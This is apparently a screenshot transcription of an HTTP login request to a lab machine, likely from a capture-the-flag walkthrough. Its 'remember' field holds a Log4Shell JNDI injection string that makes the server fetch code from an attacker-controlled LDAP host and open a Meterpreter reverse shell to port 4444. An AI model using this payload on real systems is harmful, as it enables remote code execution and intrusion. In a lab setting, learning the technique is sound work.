 1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 132
0 Origin: https://10.129.96.149:8443
1 Sec-Fetch-Dest: empty
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Site: same-origin
4 Te: trailers
5 Connection: close
6
7 {
"username":"a",
"password":"a",
"remember":"${jndi:ldap://10.10.16.28:1389/TomcatBypass/Meterpreter/10.10.16.28/4444}",
"strict":true
}